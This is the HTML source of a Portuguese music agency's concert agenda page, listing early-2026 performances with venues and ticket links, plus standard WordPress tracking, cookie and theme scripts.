                                                                                <option value="53769" >Chico César</option>
                                                                                <option value="53309" >christian löffler</option>
                                                                                <option value="53558" >Christian Löffler & Joep Beving</option>
                                                                                <option value="56244" >CORINNE Bailey Rae</option>
                                                                                <option value="74" >Danças Ocultas</option>
                                                                                <option value="58669" >Daudi Matsiko</option>
                                                                                <option value="58001" >David Castello-Lopes</option>
                                                                                <option value="56592" >Delfins</option>
                                                                                <option value="52491" >Dita Von Teese</option>
                                                                                <option value="61327" >DOBRAWA CZOCHER</option>
                                                                                <option value="53432" >edu lobo | Mônica Salmaso</option>
                                                                                <option value="54875" >Ezra Furman</option>
                                                                                <option value="16272" >FEDERICO ALBANESE</option>
                                                                                <option value="42417" >FEDERICO MECOZZI</option>
                                                                                <option value="56081" >Fejká</option>
                                                                                <option value="56716" >Fernando Cunha</option>
                                                                                <option value="55057" >Forever</option>
                                                                                <option value="55831" >Francisco Sassetti</option>
                                                                                <option value="412" >Gaiteiros de Lisboa</option>
                                                                                <option value="60770" >Ganavya</option>
                                                                                <option value="55181" >Glenn Hughes</option>
                                                                                <option value="56753" >GNR</option>
                                                                                <option value="58424" >Go Go Penguin</option>
                                                                                <option value="54442" >Grandbrothers</option>
                                                                                <option value="59920" >Great Straits</option>
                                                                                <option value="57616" >Gustavo Santaolalla</option>
                                                                                <option value="56759" >Hania Rani</option>
                                                                                <option value="49870" >Harlem Gospel Choir</option>
                                                                                <option value="16291" >HAUSCHKA</option>
                                                                                <option value="60750" >IBRAHIM MAALOUF</option>
                                                                                <option value="52625" >Jethro Tull</option>
                                                                                <option value="53434" >Joana Serrat</option>
                                                                                <option value="59239" >João Pedro pais</option>
                                                                                <option value="52238" >Joe Jackson</option>
                                                                                <option value="42834" >JOEP BEVING</option>
                                                                                <option value="55668" >john grant</option>
                                                                                <option value="3809" >Joining Mitchell</option>
                                                                                <option value="56770" >Jorge palma</option>
                                                                                <option value="57621" >Joris Delacroix</option>
                                                                                <option value="57874" >JOSÉ JAMES</option>
                                                                                <option value="59514" >José Peixoto e Nuno Cintrão</option>
                                                                                <option value="54282" >JP Coimbra</option>
                                                                                <option value="61345" >Julianna Barwick</option>
                                                                                <option value="60461" >Justin Adams & Mauro Durante</option>
                                                                                <option value="59621" >Kadebostany</option>
                                                                                <option value="57036" >Karl Seglem</option>
                                                                                <option value="42797" >KARL SEGLEM - NOPO PROJECT</option>
                                                                                <option value="57714" >Kazy Lambist</option>
                                                                                <option value="59945" >kiasmos</option>
                                                                                <option value="61671" >Knower</option>
                                                                                <option value="41965" >KYLE EASTWOOD</option>
                                                                                <option value="42216" >KYLE EASTWOOD</option>
                                                                                <option value="55763" >Lambchop</option>
                                                                                <option value="60005" >Liam Mour</option>
                                                                                <option value="22111" >LINA_</option>
                                                                                <option value="59195" >Lina_ & Jules Maxwell</option>
                                                                                <option value="60471" >LINA_ & Marco Mezquida</option>
                                                                                <option value="62027" >LINA_ & Quinteto Astor Piazzolla</option>
                                                                                <option value="41683" >Lina_Raül Refree</option>
                                                                                <option value="53755" >Lisa Gerrard & Jules Maxwell</option>
                                                                                <option value="3604" >Lloyd Cole</option>
                                                                                <option value="53448" >low</option>
                                                                                <option value="4534" >LUDOVICO EINAUDI</option>
                                                                                <option value="59680" >Luis represas</option>
                                                                                <option value="53577" >Macy Gray</option>
                                                                                <option value="55619" >Makaya McCraven</option>
                                                                                <option value="58627" >Manuel Fúria</option>
                                                                                <option value="61282" >Máquina</option>
                                                                                <option value="56682" >Margareth Menezes</option>
                                                                                <option value="56363" >Maria João</option>
                                                                                <option value="61927" >Maria João, André Mehmari & Carlos Bica</option>
                                                                                <option value="5758" >Maria Mendes</option>
                                                                                <option value="57732" >Mark Guiliana</option>
                                                                                <option value="50447" >Matthew Halsall</option>
                                                                                <option value="4573" >MELINGO</option>
                                                                                <option value="2291" >Michael Nyman</option>
                                                                                <option value="62238" >Michelle Gurevich</option>
                                                                                <option value="58561" >Mississipi Mass Gospel Choir</option>
                                                                                <option value="57823" >MOISÉS P. SÁNCHEZ</option>
                                                                                <option value="55666" >nadine khouri</option>
                                                                                <option value="42449" >NANCY VIEIRA</option>
                                                                                <option value="50103" >Nancy Vieira & Fred Martins</option>
                                                                                <option value="57662" >Nils Hoffman</option>
                                                                                <option value="41857" >NITIN SAWHNEY</option>
                                                                                <option value="59483" >Nubya garcia</option>
                                                                                <option value="5763" >Ólafur Arnalds</option>
                                                                                <option value="3066" >Os Poetas</option>
                                                                                <option value="42537" >PABLO MILANES</option>
                                                                                <option value="56783" >parra for cuva</option>
                                                                                <option value="17332" >Peter Sandberg</option>
                                                                                <option value="41256" >PETER SANDBERG</option>
                                                                                <option value="56684" >Quinteto Astor Piazzolla</option>
                                                                                <option value="57897" >Rapossa</option>
                                                                                <option value="59562" >Raül Refree & Maria Mazzotta</option>
                                                                                <option value="54527" >Redi Hasa</option>
                                                                                <option value="53740" >Riopy</option>
                                                                                <option value="54021" >Rita Vian</option>
                                                                                <option value="62110" >Rival Consoles</option>
                                                                                <option value="58410" >Rocío Márquez & Bronquio</option>
                                                                                <option value="43165" >Rodrigo Cuevas</option>
                                                                                <option value="72" >Rodrigo Leão</option>
                                                                                <option value="53555" >Roger Eno</option>
                                                                                <option value="60165" >Salomão Soares</option>
                                                                                <option value="57576" >Salvador Sobral</option>
                                                                                <option value="59788" >samara joy</option>
                                                                                <option value="53600" >Saulo</option>
                                                                                <option value="56307" >Scary Pockets</option>
                                                                                <option value="59009" >Schoenbrunn Palace Orchestra Vienna</option>
                                                                                <option value="4563" >SCOTT MATTHEW</option>
                                                                                <option value="60548" >Sérgio Godinho</option>
                                                                                <option value="461" >Sétima Legião</option>
                                                                                <option value="61318" >SHAI MAESTRO</option>
                                                                                <option value="60397" >Sofia Leão</option>
                                                                                <option value="57055" >Souad Massi</option>
                                                                                <option value="50478" >Suso Saiz</option>
                                                                                <option value="53024" >SVEN HELBIG</option>
                                                                                <option value="55565" >taxi</option>
                                                                                <option value="51307" >Teresa Salgueiro</option>
                                                                                <option value="54262" >The Amy Winehouse Band </option>
                                                                                <option value="56001" >The Greatest Love Of All</option>
                                                                                <option value="60308" >The New Orleans Gospel Choir</option>
                                                                                <option value="49875" >THE SIMON AND GARFUNKEL STORY</option>
                                                                                <option value="56276" >Thylacine</option>
                                                                                <option value="51859" >tigran hamasyan</option>
                                                                                <option value="53605" >Tó Trips</option>
                                                                                <option value="57204" >Tony Ann</option>
                                                                                <option value="41916" >TRAVIS BIRDS</option>
                                                                                <option value="50459" >Travis Birds</option>
                                                                                <option value="61305" >TRAVO</option>
                                                                                <option value="58657" >Two Lanes</option>
                                                                                <option value="61374" >Valter Lobo</option>
                                                                                <option value="60274" >Wallners</option>
                                                                                <option value="4610" >WIM MERTENS</option>
                                                                                <option value="57921" >Worakls</option>
                                                                                <option value="59459" >Yumi Ito</option>
                                                </select>
            <a href="javascript:void(0);" class="submit" onclick="jQuery('#agenda-filter-form').submit();" >Ok</a>
            <div>
                <input type="checkbox" id="ugaddoldest" name="ugaddoldest"  value="1" checked>Incluir eventos passados            </div>
        </form>
        <script type="text/javascript">
            function reset_agenda_filter_form() {
                jQuery('#ugmonth').val("");
                jQuery('#ugyear').val("");
                jQuery('#ugartist').val("");
                jQuery('#agenda-filter-form').submit();
            }
        </script>
    </div>
    <div id="content" role="main" class="list-itens tg_event">
                
                        
                	<article id="post-62228" class="post-62228 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Municipal de Bragança, Bragança</span>
										<span class="event-country  remove-slash">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
						
	</article><!-- #post-62228 -->

            
                	<article id="post-62349" class="post-62349 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2023/05/FRANCISCO_SASSETTI2808_ritacarmo-1-scaled-e1752663624471-90x60.jpg" title="Francisco Sassetti" alt="Francisco Sassetti" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Francisco Sassetti							</h1>
			
			<div class="event-details">

					<span class="event-location">Auditório Ruy de Carvalho, Carnaxide, Oeiras</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.ticketline.pt/evento/francisco-sassetti-home-100878" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62349 -->

            
                	<article id="post-61139" class="post-61139 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">30</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Convento São Francisco, Coimbra</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-95068" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61139 -->

            
                	<article id="post-60863" class="post-60863 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="wim mertens" alt="wim mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">31</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									wim mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Aula Magna, Lisboa</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-94242" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60863 -->

            
                	<article id="post-62230" class="post-62230 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">CAE, Vale de Cambra</span>
											<span class="event-hour">18h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://xpressingmusic.bol.pt/Comprar/Bilhetes/168615-wim_mertens_ensemble-cae_vale_de_cambra/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62230 -->

            
                	<article id="post-62231" class="post-62231 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/IMG_4527-90x60.jpg" title="Lina_ &#038; Marco Mezquida" alt="Lina_ &#038; Marco Mezquida" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_ &#038; Marco Mezquida							</h1>
			
			<div class="event-details">

					<span class="event-location">Nova Jazz Festival, Yverdon-les-Bains</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Switzerland</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://infomaniak.events/fr-ch/shop/nova-jazz-festival-2026-AB3B2QRCMG/event/1562483" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62231 -->

            
                	<article id="post-62341" class="post-62341 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/RL_ORapazDaMontanha_-cAlfredo_Cunha-90x60.jpg" title="Rodrigo Leão" alt="Rodrigo Leão" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Rodrigo Leão							</h1>
			
			<div class="event-details">

					<span class="event-location">Cineteatro Louletano, Loulé</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.bol.pt/Comprar/Bilhetes/170269-rodrigo_leao_apresenta_o_rapaz_da_montanha-cineteatro_louletano/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62341 -->

            
                	<article id="post-61820" class="post-61820 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2024/10/FOTOS_REFREEMARIA_14-by-Alex-Rademakers-90x60.jpg" title="Raül refree &#038; Maria Mazzotta" alt="Raül refree &#038; Maria Mazzotta" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Raül refree &#038; Maria Mazzotta							</h1>
			
			<div class="event-details">

					<span class="event-location">Théâtre de la Ville - Sarah Bernhardt, Paris</span>
											<span class="event-hour">15h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.offi.fr/concerts/theatre-de-la-ville-3378/raul-refree-et-maria-mazzotta-3058067.html" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61820 -->

            
                	<article id="post-60867" class="post-60867 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">02</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Casa da Música, Porto</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://casadamusica.com/event/wim-mertens/?selected_session=36396" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60867 -->

            
                	<article id="post-61955" class="post-61955 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/07/setima-legiao-90x60.jpg" title="Sétima Legião revisita “a um deus desconhecido” | Misty Fest" alt="Sétima Legião revisita “a um deus desconhecido” | Misty Fest" >
															</div>

				<div class="event-date">
					<span class="event-day">07</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Sétima Legião revisita “a um deus desconhecido” | Misty Fest							</h1>
			
			<div class="event-details">

					<span class="event-location">Casa da Música, Porto</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
						
	</article><!-- #post-61955 -->

            
            <div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.uguru.net/agenda/page/2/">2</a><a class="page larger" title="Página 3" href="https://www.uguru.net/agenda/page/3/">3</a><a class="page larger" title="Página 4" href="https://www.uguru.net/agenda/page/4/">4</a><a class="page larger" title="Página 5" href="https://www.uguru.net/agenda/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Página seguinte" href="https://www.uguru.net/agenda/page/2/">Próximo &gt;</a><a class="last" aria-label="Last Page" href="https://www.uguru.net/agenda/page/6/">Último »</a>
</div>
                            </div><!-- #content -->
            <footer class="entry-meta">
            	<div class="social-share">
		<div class="left">
			<div class="facebook">
									<div class="fb-like" data-href="https://www.uguru.net/agenda/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="true" data-font="arial"></div>
							</div>
		</div>
		<ul class="right">
							<li><a href="http://www.addthis.com/bookmark.php" class="share addthis_button">Partilhar</a></li>
													<li><a href="http://www.addthis.com/bookmark.php" class="email addthis_button_email">Enviar</a></li>
						<li class="clear">&nbsp;</li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div>
	        </footer>
    </div><!-- #primary -->
    <div id="secondary">
        <aside id="text-5" class="widget widget_text"><h3 class="widget-title">Em destaque</h3>			<div class="textwidget"><img src="https://www.uguru.net/wp-content/uploads/2025/11/NilsHoffmann_banner_site_300x441.jpg" /><img src="https://www.uguru.net/wp-content/uploads/2025/12/LudovicoEinaudi_banner_site_300x441-1.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/05/IbrahimMaalouf_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TAWB_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TigranHamasyan_banner_site_300X441.jpg" />


</div>
		</aside>    </div>

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"9043771a98","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260123061105
body_size: 275
content:

jQuery(document).ready(function() {
	jQuery("a.anchorLink").anchorAnimate();

	jQuery('#more_dates').click(function(e) {
		e.preventDefault;
		jQuery(this).parent().find('.data-view-more').toggle();
		jQuery(this).children('span').toggleClass('show');
	});

});

jQuery.fn.anchorAnimate = function(settings) {

	settings = jQuery.extend({
		speed : 1100
	}, settings);	

	return this.each(function(){
		var caller = this
		jQuery(caller).click(function (event) {	
			event.preventDefault()
			var elementClick = jQuery(caller).attr("href")

			var destination = jQuery(elementClick).offset().top;
			jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination}, settings.speed, function() {
				window.location.hash = elementClick
			});
